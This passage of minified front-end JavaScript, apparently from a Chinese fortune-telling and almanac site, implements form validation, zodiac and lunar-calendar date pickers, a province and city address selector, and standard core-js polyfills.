x.v}if(d&&!/[1-9]\d{4,10}/.test(a))return r+"不正确";if(b&&!/^[\u4e00-\u9fa5]+$/i.test(a))return r+"只能是汉字";if(b&&p&&a.length<p[1])return r+"长度不能小于"+p[1];if(b&&p&&a.length>p[2])return r+"长度不能大于"+p[2];if(m&&h&&h.indexOf(""+a)<0)return r+"必须在"+v[1]+"范围内";if(g&&_&&!_.test(a))return r+"只能在"+y[1]+","+y[2]+"区间"}}}},getXz:function(e,t){var n=[{divider:20,lower:"摩羯",upper:"水瓶"},{divider:19,lower:"水瓶",upper:"双鱼"},{divider:21,lower:"双鱼",upper:"白羊"},{divider:20,lower:"白羊",upper:"金牛"},{divider:21,lower:"金牛",upper:"双子"},{divider:22,lower:"双子",upper:"巨蟹"},{divider:23,lower:"巨蟹",upper:"狮子"},{divider:23,lower:"狮子",upper:"处女"},{divider:23,lower:"处女",upper:"天秤"},{divider:24,lower:"天秤",upper:"天蝎"},{divider:23,lower:"天蝎",upper:"射手"},{divider:22,lower:"射手",upper:"摩羯"}];return t<n[e-1].divider?n[e-1].lower:n[e-1].upper}},goTop:function(){var e=$(".J_sider");if(e.length){var t=$(".J_go_top");$(window).scrollTop()>500&&e.fadeIn("fast"),$(window).scroll((function(){$(window).scrollTop()>500?e.fadeIn("fast"):e.fadeOut()})),t.on("click",(function(){$("body,html").animate({scrollTop:0},300)}))}},publicRadio:function(){var e=$(".J_radio");e.length&&e.find(".J_radio_item").on("click",(function(){$(this).hasClass("active")||($(this).addClass("active").siblings(".J_radio_item").removeClass("active"),$(this).siblings("input").length&&$(this).siblings("input").val($(this).data("value")))}))},publicSelect:function(){var e=$(".J_select");e.length&&(e.children("span").text((function(){return $(this).siblings("select").find("option:selected").val()?$(this).css("color","#666"):$(this).css("color","#999"),$(this).siblings("select").find("option:selected").text()})),e.children("select").on("change",(function(){var e=$(this).find("option:selected").text();$(this).siblings("span").text(e),$(this).find("option:selected").val()?$(this).siblings("span").css("color","#666"):$(this).siblings("span").css("color","#999")})))},publicCheckbox:function(){var e=$(".J_checkbox");e.length&&e.on("click",(function(){$(this).hasClass("active")?$(this).removeClass("active").find("input").val("off"):$(this).addClass("active").find("input").val("on")}))},dateMonthDay:function(){if($(".J_date_c_picker").length)for(var e=function(e){var t="",n=e.find(".J_c_year").data("selected")||2e3,a=parseInt(e.find(".J_c_year").data("start"))||1940,r=parseInt(e.find(".J_c_year").data("end"))||2030,o=e.find(".J_c_month").data("selected")||1,i=[31,29,31,30,31,30,31,31,30,31,30,31];e.find(".J_c_year").html(""),isNaN(parseInt(n))&&e.find(".J_c_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var c=a;c<r;c++)t=c==n?'<option value="'+c+'" selected="selected">'+c+"年</option>":'<option value="'+c+'">'+c+"年</option>",e.find(".J_c_year").append(t);e.find(".J_c_month").html(""),isNaN(parseInt(o))&&e.find(".J_c_month").append('<option value="" selected="selected" hidden="hidden">'.concat(o,"</option>"));for(var f=1;f<13;f++)t=f==o?'<option value="'+f+'" selected="selected">'+f+"月</option>":'<option value="'+f+'">'+f+"月</option>",e.find(".J_c_month").append(t);e.find(".J_c_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_c_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var u=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],s=0;s<24;s++)e.find(".J_c_hour").append('<option value="'.concat(s,'">').concat(s,"时-").concat(u[s],"时</option>"));for(var l=0;l<60;l++)e.find(".J_c_minute").append('<option value="'.concat(l,'">').concat(l,"分</option>"));e.find(".J_c_hour").trigger("change"),e.find(".J_c_minute").trigger("change"),e.find(".J_c_day").change((function(){if($(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val()),e.find(".J_c_picker_combined").length>0){var t=e.find(".J_c_year").val(),n=e.find(".J_c_month").val(),a=e.find(".J_c_day").val();t&&n&&a&&e.find(".J_c_picker_combined").val("".concat(t,"-").concat(n,"-").concat(a))}})),e.find(".J_c_month").change((function(){var t=parseInt($(this).val())-1;!function(e,t,n){isNaN(parseInt(t))&&(t=0);var a=e.find(".J_c_day").data("selected")||1,r="";e.find(".J_c_day").html(""),isNaN(parseInt(a))&&e.find(".J_c_day").append('<option value="" selected="selected" hidden="hidden">'.concat(a,"</option>"));for(var o=1;o<n[t]+1;o++)r=o==a?'<option value="'+o+'" selected="selected">'+o+"日</option>":'<option value="'+o+'">'+o+"日</option>",e.find(".J_c_day").append(r);e.find(".J_c_day").trigger("change")}(e,t,i)})),e.find(".J_c_year").change((function(){!function(e,t){var n=e.find(".J_c_year").val();t[1]=(n%4||!(n%100))&&n%400?28:29,e.find(".J_c_month").trigger("change")}(e,i)})),e.find(".J_c_year").length?e.find(".J_c_year").trigger("change"):e.find(".J_c_month").trigger("change")},t=0;t<$(".J_date_c_picker").length;t++)e($(".J_date_c_picker").eq(t));if($(".J_date_s_picker").length){var n=function(e){var t="",n=e.find(".J_s_year").data("selected")||2e3,a=parseInt(e.find(".J_s_year").data("start"))||1940,o=parseInt(e.find(".J_s_year").data("end"))||2030,i=e.find(".J_s_month").data("selected")||1,c=["一","二","三","四","五","六","七","八","九","十","十一","十二"],f=["初一","初二","初三","初四","初五","初六","初七","初八","初九","初十","十一","十二","十三","十四","十五","十六","十七","十八","十九","二十","廿一","廿二","廿三","廿四","廿五","廿六","廿七","廿八","廿九","三十"];e.find(".J_s_year").html(""),isNaN(parseInt(n))&&e.find(".J_s_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var u=a;u<o;u++)t=u==n?'<option value="'+u+'" selected="selected">'+u+"年</option>":'<option value="'+u+'">'+u+"年</option>",e.find(".J_s_year").append(t);e.find(".J_s_month").html(""),isNaN(parseInt(i))&&e.find(".J_s_month").append('<option value="" selected="selected" hidden="hidden">'.concat(i,"</option>"));for(var s=1;s<13;s++)t=s==i?'<option value="'+s+'" selected="selected">'+c[s-1]+"月</option>":'<option value="'+s+'">'+c[s-1]+"月</option>",e.find(".J_s_month").append(t);e.find(".J_s_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_s_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var l=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],d=0;d<24;d++)e.find(".J_s_hour").append('<option value="'.concat(d,'">').concat(d,"时-").concat(l[d],"时</option>"));for(var b=0;b<60;b++)e.find(".J_s_minute").append('<option value="'.concat(b,'">').concat(b,"分</option>"));e.find(".J_s_hour").trigger("change"),e.find(".J_s_minute").trigger("change"),e.find(".J_s_day").change((function(){$(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val());var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),a=e.find(".J_s_day").val();t&&n&&a&&(!function(e){var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),a=e.find(".J_s_day").val(),o=!1;/r/i.test(n)&&(o=!0,n=n.slice(1));var i=r.a.lunar2solar(parseInt(t),parseInt(n),parseInt(a),o);e.find(".J_s_year").siblings("input").length>0&&e.find(".J_s_year").siblings("input").val(i.cYear),e.find(".J_s_month").siblings("input").length>0&&e.find(".J_s_month").siblings("input").val(i.cMonth),e.find(".J_s_day").siblings("input").length>0&&e.find(".J_s_day").siblings("input").val(i.cDay)}(e),e.find(".J_s_picker_combined").length>0&&e.find(".J_s_picker_combined").val("".concat(t,"-").concat(n,"-").concat(a)))})),e.find(".J_s_month").change((function(){var t=$(this).val();!function(e,t,n){isNaN(parseInt(t))&&(t=1);var a=!1,o=0,i=e.find(".J_s_year").val(),c=e.find(".J_s_day").data("selected")||1,f="";/r/i.test(t)?(a=!0,t=t.slice(1)):t=parseInt(t),o=a?r.a.leapDays(i):r.a.monthDays(i,t),e.find(".J_s_day").html(""),isNaN(parseInt(c))&&e.find(".J_s_day").append('<option value="" selected="selected" hidden="hidden">'.concat(c,"</option>"));for(var u=1;u<o+1;u++)f=u==c?'<option value="'+u+'" selected="selected">'+n[u-1]+"</option>":'<option value="'+u+'">'+n[u-1]+"</option>",e.find(".J_s_day").append(f);e.find(".J_s_day").trigger("change")}(e,t,f)})),e.find(".J_s_year").change((function(){!function(e,t){var n;if(12!=e.find(".J_s_month").find("option").length&&e.find(".J_s_month").data("run")){var a=e.find(".J_s_month").data("run");e.find(".J_s_month").find("option")[a].remove()}0!=(n=r.a.leapMonth(e.find(".J_s_year").val()))&&(e.find(".J_s_month").data("run",n),e.find(".J_s_month").get(0).options.add(new Option("闰"+t[n-1],"r"+n),n)),e.find(".J_s_month").trigger("change")}(e,c)})),e.find(".J_s_year").trigger("change")};for(t=0;t<$(".J_date_s_picker").length;t++)n($(".J_date_s_picker").eq(t))}},addrPicker:function(){var e=$(".J_addr_picker");if(e.length)for(var t=n(123),a=function(e){var n,a=e.find(".J_province").data("selected");e.find(".J_province").html(""),a||e.find(".J_province").append('<option value="" selected="selected" hidden="hidden">请选择</option>'),t.provinceList.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_province").append(n)})),e.find(".J_city").change((function(){!function(e){if(e.find(".J_area").length){var n,a=e.find(".J_area").data("selected");e.find(".J_area").html(""),a||e.find(".J_area").append('<option value="" selected="selected" hidden="hidden">请选择</option>');var r=e.find(".J_province").find("option:selected").val(),o=e.find(".J_city").find("option:selected").val();o&&t.getProvince(r).getCity(o).data.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_area").append(n)}))}e.find(".J_area").data("selected","").trigger("change")}(e)})),e.find(".J_province").change((function(){!function(e){if(e.find(".J_city").length){var n,a=e.find(".J_city").data("selected");e.find(".J_city").html(""),a||e.find(".J_city").append('<option value="" selected="selected" hidden="hidden">请选择</option>');var r=e.find(".J_province").find("option:selected").val();r&&t.getProvince(r).data.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_city").append(n)}))}e.find(".J_city").data("selected","").trigger("change")}(e)})),e.find(".J_province").trigger("change")},r=0;r<e.length;r++)a(e.eq(r))},sideCalendar:function(){var e=$(".J_side_calendar");if(e.length){var t=e.data("date"),n=new Date(t).getTime(),a=r.a.solar2lunar(t.split("/")[0],t.split("/")[1],t.split("/")[2]);$.getJSON("/rili/huangli.html?y="+t.split("/")[0]+"&m="+t.split("/")[1]+"&d="+t.split("/")[2]+"&type=json",(function(t){var r=[],o=[];""!==t&&void 0!==t&&(r=t.yi.split(" "),o=t.ji.split(" ")),e.html('<div class="side-calendar__date">\n\t\t\t\t<div class="side-calendar__date--card">\n\t\t\t\t\t<div class="date">'.concat(app.tool.formatTime(n,"Y"),"年").concat(app.tool.formatTime(n,"M"),'月</div>\n\t\t\t\t\t<div class="day">').concat(app.tool.formatTime(n,"D"),"<span>").concat(a.term,"</span></div>\n\t\t\t\t</div>\n\t\t\t\t<div>农历 ").concat(a.monthCn).concat(a.dayCn,"<br />").concat(a.gzYear,"年【").concat(a.animal,"年】<br />").concat(a.gzMonth,"月 ").concat(a.gzDay,'日</div>\n\t\t\t</div>\n\t\t\t<div class="side-calendar__yiji">\n\t\t\t\t<span class="yi">宜</span>\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+='<a href="/hdjr.html" class="red">'.concat(e[n],"</a>");return t}(r),'\n\t\t\t</div>\n\t\t\t<div class="side-calendar__yiji">\n\t\t\t\t<span class="ji">忌</span>\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+='<a href="/hdjr.html">'.concat(e[n],"</a>");return t}(o),"\n\t\t\t</div>"))}))}},formTool:function(){var e=$(".J_form_tool");e.length&&e.find(".J_form_tool_submit").on("click",(function(){for(var e,t=$(this).parents(".J_form_tool"),n=t.serializeArray(),a=0;a<n.length;a++)e=t.find("input[name=".concat(n[a].name,"]")).length?t.find("input[name=".concat(n[a].name,"]")):t.find("select[name=".concat(n[a].name,"]")),n[a].text=e.data("text")||n[a].name,n[a].rule=e.data("rule");var r=app.tool.checking(n);r?app.tool.msg(r):(t.get(0).submit(),t.get(0).reset())}))},shengxiao:function(){var e=$(".J_shengxiao_form");e.length&&e.find(".J_shengxiao_chaxun").on("click",(function(){for(var e,t=$(this).parents(".J_shengxiao_form").serializeArray(),n=0;n<t.length;n++)"year"==t[n].name&&(e=t[n].value);if(e){var a={"鼠":"1","牛":"2","虎":"3","兔":"4","龙":"5","蛇":"6","马":"7","羊":"8","猴":"9","鸡":"10","狗":"11","猪":"12"}[r.a.lunar2solar(parseInt(e),1,1).animal];window.location.href="/sxxg/".concat(a,".html")}}))},xingzuo:function(){var e=$(".J_xingzuo_form");e.length&&e.find(".J_xingzuo_chaxun").on("click",(function(){for(var e,t,n=$(this).parents(".J_xingzuo_form").serializeArray(),a=0;a<n.length;a++)"month"==n[a].name?e=n[a].value:"day"==n[a].name&&(t=n[a].value);if(e&&t){var r={"白羊":"1","金牛":"2","双子":"3","巨蟹":"4","狮子":"5","处女":"6","天秤":"7","天蝎":"8","射手":"9","摩羯":"10","水瓶":"11","双鱼":"12"}[app.tool.getXz(e,t)];window.location.href="/xingzuo_".concat(r,".html")}}))},protocolTap:function(){var e=$(".J_protocol_pop");if(e.length){var t=e.find(".J_protocol_tab").children("li"),n=e.find(".J_protocol_content").children("li");$(".J_protocolShowBtn").on("click",(function(){e.fadeIn("fast"),app.tool.setPopup()})),e.find(".J_protocol_close").on("click",(function(){app.tool.unsetPopup(),e.hide()})),t.on("click",(function(){$(this).addClass("active").siblings().removeClass("active"),n.eq($(this).index()).addClass("active").siblings().removeClass("active")}))}},appSubmit:function(){var e=$(".J_form_app");if(e.length){var t=!1;e.find(".J_form_app_submit").on("click",(function(e){if(e.preventDefault(),t)return!1;var n=$(this).parents(".J_form_app");if("off"==n.find('input[name="privacy_protocol"]').val())return app.tool.msg("您未同意个人隐私协议"),t=!1,!1;$.ajax({type:"POST",url:n.attr("action"),data:n.serialize(),dataType:"json",beforeSend:function(){t=!0,app.tool.loading("")},success:function(e){if(e.code){app.tool.msg(e.msg,1e3);var a=[],r="",o=n.data("theme"),i=n.data("spread");if(o&&a.push({name:"theme",value:o}),i&&a.push({name:"spread",value:i}),a.length>0){r+="?";for(var c=0;c<a.length;c++)r+="".concat(a[c].name,"=").concat(a[c].value),c<a.length-1&&(r+="&")}e.url&&(window.location.href="https://ffsm.bazi5.com".concat(e.url).concat(r))}else app.tool.msg(e.msg,1e3);app.tool.closeLoading(),setTimeout((function(){t=!1}),800)}})}))}},uploadHits:function(){var e=$("#hitsArticle");if(!e.length)return!1;var t=e.data("id")||"0",n=e.data("type")||"0";$.ajax({type:"get",url:"/bazi/v1/content/hits.html",data:{id:t,type:n,timer:Math.round((new Date).getTime()/1e3)},dataType:"json"})}},$((function(){for(var e in app)"function"==typeof app[e]&&app[e]()}))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var a=n(0),r=n(54),o=a.WeakMap;e.exports="function"==typeof o&&/native code/.test(r(o))},function(e,t,n){var a=n(18),r=n(25),o=n(60),i=n(7);e.exports=a("Reflect","ownKeys")||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var a=n(8),r=n(6),o=n(7),i=n(63);e.exports=a?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),c=a.length,f=0;c>f;)r.f(e,n=a[f++],t[n]);return e}},function(e,t,n){var a=n(18);e.exports=a("document","documentElement")},function(e,t,n){var a=n(12),r=n(25).f,o={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"[object Window]"==o.call(e)?function(e){try{return r(e)}catch(e){return i.slice()}}(e):r(a(e))}},function(e,t,n){var a=n(66);e.exports=function(e,t,n){if(a(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,a){return e.call(t,n,a)};case 3:return function(n,a,r){return e.call(t,n,a,r)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){"use strict";var a=n(3),r=n(2),o=n(27),i=n(5),c=n(19),f=n(13),u=n(70),s=n(67),l=n(71),d=n(1),b=n(72),p=d("isConcatSpreadable"),m=b>=51||!r((function(){var e=[];return e[p]=!1,e.concat()[0]!==e})),v=l("concat"),h=function(e){if(!i(e))return!1;var t=e[p];return void 0!==t?!!t:o(e)};a({target:"Array",proto:!0,forced:!m||!v},{concat:function(e){var t,n,a,r,o,i=c(this),l=s(i,0),d=0;for(t=-1,a=arguments.length;t<a;t++)if(h(o=-1===t?i:arguments[t])){if(d+(r=f(o.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<r;n++,d++)n in o&&u(l,d,o[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,o)}return l.length=d,l}})},function(e,t,n){"use strict";var a=n(3),r=n(38).find,o=n(39),i=n(20),c=!0,f=i("find");"find"in[]&&Array(1).find((function(){c=!1})),a({target:"Array",proto:!0,forced:c||!f},{find:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),o("find")},function(e,t,n){"use strict";var a=n(79).IteratorPrototype,r=n(36),o=n(15),i=n(37),c=n(41),f=function(){return this};e.exports=function(e,t,n){var u=t+" Iterator";return e.prototype=r(a,{next:o(1,n)}),i(e,u,!1,!0),c[u]=f,e}},function(e,t,n){var a=n(2);e.exports=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){var a=n(5);e.exports=function(e){if(!a(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){"use strict";var a=n(3),r=n(5),o=n(27),i=n(59),c=n(13),f=n(12),u=n(70),s=n(1),l=n(71),d=n(20),b=l("slice"),p=d("slice",{ACCESSORS:!0,0:0,1:2}),m=s("species"),v=[].slice,h=Math.max;a({target:"Array",proto:!0,forced:!b||!p},{slice:function(e,t){var n,a,s,l=f(this),d=c(l.length),b=i(e,d),p=i(void 0===t?d:t,d);if(o(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[m])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(l,b,p);for(a=new(void 0===n?Array:n)(h(p-b,0)),s=0;b<p;b++,s++)b in l&&u(a,s,l[b]);return a.length=s,a}})},function(e,t,n){var a=n(11),r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&a(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){"use strict";var a=n(42),r=n(109);e.exports=a?{}.toString:function(){return"[object "+r(this)+"]"}},function(e,t,n){var a=n(42),r=n(16),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=a?r:function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var a=n(3),r=n(111);a({global:!0,forced:parseFloat!=r},{parseFloat:r})},function(e,t,n){var a=n(0),r=n(84).trim,o=n(43),i=a.parseFloat,c=1/i(o+"-0")!=-1/0;e.exports=c?function(e){var t=r(String(e)),n=i(t);return 0===n&&"-"==t.charAt(0)?-0:n}:i},function(e,t,n){var a=n(3),r=n(113);a({global:!0,forced:parseInt!=r},{parseInt:r})},function(e,t,n){var a=n(0),r=n(84).trim,o=n(43),i=a.parseInt,c=/^[+-]?0[Xx]/,f=8!==i(o+"08")||22!==i(o+"0x16");e.exports=f?function(e,t){var n=r(String(e));return i(n,t>>>0||(c.test(n)?16:10))}:i},function(e,t,n){var a=n(8),r=n(0),o=n(61),i=n(115),c=n(6).f,f=n(25).f,u=n(44),s=n(45),l=n(85),d=n(11),b=n(2),p=n(17).set,m=n(116),v=n(1)("match"),h=r.RegExp,g=h.prototype,y=/a/g,_=/a/g,x=new h(y)!==y,S=l.UNSUPPORTED_Y;if(a&&o("RegExp",!x||S||b((function(){return _[v]=!1,h(y)!=y||h(_)==_||"/a/i"!=h(y,"i")})))){for(var O=function(e,t){var n,a=this instanceof O,r=u(e),o=void 0===t;if(!a&&r&&e.constructor===O&&o)return e;x?r&&!o&&(e=e.source):e instanceof O&&(o&&(t=s.call(e)),e=e.source),S&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var c=i(x?new h(e,t):h(e,t),a?this:g,O);return S&&n&&p(c,{sticky:n}),c},J=function(e){e in O||c(O,e,{configurable:!0,get:function(){return h[e]},set:function(t){h[e]=t}})},w=f(h),I=0;w.length>I;)J(w[I++]);g.constructor=O,O.prototype=g,d(r,"RegExp",O)}m("RegExp")},function(e,t,n){var a=n(5),r=n(81);e.exports=function(e,t,n){var o,i;return r&&"function"==typeof(o=t.constructor)&&o!==n&&a(i=o.prototype)&&i!==n.prototype&&r(e,i),e}},function(e,t,n){"use strict";var a=n(18),r=n(6),o=n(1),i=n(8),c=o("species");e.exports=function(e){var t=a(e),n=r.f;i&&t&&!t[c]&&n(t,c,{configurable:!0,get:function(){return this}})}},function(e,t,n){"use strict";var a=n(11),r=n(7),o=n(2),i=n(45),c=RegExp.prototype,f=c.toString,u=o((function(){return"/a/b"!=f.call({source:"a",flags:"b"})})),s="toString"!=f.name;(u||s)&&a(RegExp.prototype,"toString",(function(){var e=r(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in c)?i.call(e):n)}),{unsafe:!0})},function(e,t,n){"use strict";var a=n(46),r=n(7),o=n(13),i=n(10),c=n(47),f=n(48);a("match",1,(function(e,t,n){return[function(t){var n=i(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,n):new RegExp(t)[e](String(n))},function(e){var a=n(t,e,this);if(a.done)return a.value;var i=r(e),u=String(this);if(!i.global)return f(i,u);var s=i.unicode;i.lastIndex=0;for(var l,d=[],b=0;null!==(l=f(i,u));){var p=String(l[0]);d[b]=p,""===p&&(i.lastIndex=c(u,o(i.lastIndex),s)),b++}return 0===b?null:d}]}))},function(e,t,n){"use strict";var a=n(46),r=n(7),o=n(19),i=n(13),c=n(26),f=n(10),u=n(47),s=n(48),l=Math.max,d=Math.min,b=Math.floor,p=/\$([$&'`]|\d\d?|<[^>]*>)/g,m=/\$([$&'`]|\d\d?)/g;a("replace",2,(function(e,t,n,a){var v=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,h=a.REPLACE_KEEPS_$0,g=v?"$":"$0";return[function(n,a){var r=f(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,r,a):t.call(String(r),n,a)},function(e,a){if(!v&&h||"string"==typeof a&&-1===a.indexOf(g)){var o=n(t,e,this,a);if(o.done)return o.value}var f=r(e),b=String(this),p="function"==typeof a;p||(a=String(a));var m=f.global;if(m){var _=f.unicode;f.lastIndex=0}for(var x=[];;){var S=s(f,b);if(null===S)break;if(x.push(S),!m)break;""===String(S[0])&&(f.lastIndex=u(b,i(f.lastIndex),_))}for(var O,J="",w=0,I=0;I<x.length;I++){S=x[I];for(var E=String(S[0]),T=l(d(c(S.index),b.length),0),$=[],j=1;j<S.length;j++)$.push(void 0===(O=S[j])?O:String(O));var P=S.groups;if(p){var M=[E].concat($,T,b);void 0!==P&&M.push(P);var D=String(a.apply(void 0,M))}else D=y(E,b,T,$,P,a);T>=w&&(J+=b.slice(w,T)+D,w=T+E.length)}return J+b.slice(w)}];function y(e,n,a,r,i,c){var f=a+e.length,u=r.length,s=m;return void 0!==i&&(i=o(i),s=p),t.call(c,s,(function(t,o){var c;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,a);case"'":return n.slice(f);case"<":c=i[o.slice(1,-1)];break;default:var s=+o;if(0===s)return t;if(s>u){var l=b(s/10);return 0===l?t:l<=u?void 0===r[l-1]?o.charAt(1):r[l-1]+o.charAt(1):t}c=r[s-1]}return void 0===c?"":c}))}}))},function(e,t,n){"use strict";var a=n(46),r=n(44),o=n(7),i=n(10),c=n(121),f=n(47),u=n(13),s=n(48),l=n(28),d=n(2),b=[].push,p=Math.min,m=!d((function(){return!RegExp(4294967295,"y")}));a("split",2,(function(e,t,n){var a;return a="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var a=String(i(this)),o=void 0===n?4294967295:n>>>0;if(0===o)return[];if(void 0===e)return[a];if(!r(e))return t.call(a,e,o);for(var c,f,u,s=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),p=0,m=new RegExp(e.source,d+"g");(c=l.call(m,a))&&!((f=m.lastIndex)>p&&(s.push(a.slice(p,c.index)),c.length>1&&c.index<a.length&&b.apply(s,c.slice(1)),u=c[0].length,p=f,s.length>=o));)m.lastIndex===c.index&&m.lastIndex++;return p===a.length?!u&&m.test("")||s.push(""):s.push(a.slice(p)),s.length>o?s.slice(0,o):s}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var r=i(this),o=null==t?void 0:t[e];return void 0!==o?o.call(t,r,n):a.call(String(r),t,n)},function(e,r){var i=n(a,e,this,r,a!==t);if(i.done)return i.value;var l=o(e),d=String(this),b=c(l,RegExp),v=l.unicode,h=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(m?"y":"g"),g=new b(m?l:"^(?:"+l.source+")",h),y=void 0===r?4294967295:r>>>0;if(0===y)return[];if(0===d.length)return null===s(g,d)?[d]:[];for(var _=0,x=0,S=[];x<d.length;){g.lastIndex=m?x:0;var O,J=s(g,m?d:d.slice(x));if(null===J||(O=p(u(g.lastIndex+(m?0:x)),d.length))===_)x=f(d,x,v);else{if(S.push(d.slice(_,x)),S.length===y)return S;for(var w=1;w<=J.length-1;w++)if(S.push(J[w]),S.length===y)return S;x=_=O}}return S.push(d.slice(_)),S}]}),!m)},function(e,t,n){var a=n(7),r=n(66),o=n(1)("species");e.exports=function(e,t){var n,i=a(e).constructor;return void 0===i||null==(n=a(i)[o])?t:r(n)}},function(e,t,n){var a=n(3),r=n(0),o=n(73),i=[].slice,c=function(e){return function(t,n){var a=arguments.length>2,r=a?i.call(arguments,2):void 0;return e(a?function(){("function"==typeof t?t:Function(t)).apply(this,r)}:t,n)}};a({global:!0,bind:!0,forced:/MSIE .\./.test(o)},{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(e,t,n){"use strict";n.r(t),function(e){n(49),n(68),n(69),n(74),n(125),n(77),n(40),n(82),n(83),n(126),n(87),n(89),n(91);function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(a,r,o){"object"===("undefined"==typeof exports?"undefined":t(exports))&&void 0!==e?e.exports=o():"function"==typeof define&&n(129)?define(o):a["site-linkage"]=o.apply(this)}(void 0,0,(function(){var e={};e[0]=n(130),e[1]=n(131),e[2]=n(132),e[3]=n(133),e[4]=n(134),e[5]=n(135),e[6]=n(136),e[7]=n(137),e[8]=n(138),e[9]=n(139),e[10]=n(140),e[11]=n(141),e[12]=n(142),e[13]=n(143),e[14]=n(144),e[15]=n(145),e[16]=n(146),e[17]=n(147),e[18]=n(148),e[19]=n(149),e[20]=n(150),e[21]=n(151),e[22]=n(152),e[23]=n(153),e[24]=n(154),e[25]=n(155),e[26]=n(156),e[27]=n(157),e[28]=n(158),e[29]=n(159),e[30]=n(160),e[31]=n(161),e[32]=n(162),e[33]=n(163);var t=["北京市","天津市","河北省","山西省","内蒙古","辽宁省","吉林省","黑龙江省","上海市","江苏省","浙江省","安徽省","福建省","江西省","山东省","河南省","湖北省","湖南省","广东省","广西","海南省","重庆市","四川省","贵州省","云南省","西藏","陕西省","甘肃省","青海省","宁夏","新疆","台湾省","澳门","香港"];function a(){this.province=null,this.provinceList=t,this.provinceListIndex=t,this.city=null,this.cityList=null,this.cityListIndex=null,this.area=null,this.areaList=null,this.areaListIndex=null,this.county=null,this.town=null,this.data=t}return a.prototype={queryData:function(e,t){var n=[];switch(t.forEach((function(e){var t=e.name?e.name:e;n.push(t)})),e){case"province":this.provinceListIndex=n;break;case"city":this.cityListIndex=n;break;case"area":this.areaListIndex=n;break;default:console.log("data type error!")}},getProvince:function(t){if(this.provinceListIndex&&this.provinceListIndex.includes(t)){var n=this.provinceListIndex.indexOf(t);this.province=t;var a=e[n];this.cityList=a.city,this.queryData("city",this.cityList),this.data=this.cityListIndex}else console.log("province==>",t),this.queryData("province",this.provinceList),this.getProvince(t);return this},getCity:function(e){if(this.cityListIndex&&this.cityListIndex.includes(e)){var t=this.cityListIndex.indexOf(e);this.city=e,this.areaList=this.cityList[t].area,this.queryData("area",this.areaList),this.data=this.areaListIndex}else console.log("city==>",e),this.queryData("city",this.cityList),this.getCity(e);return 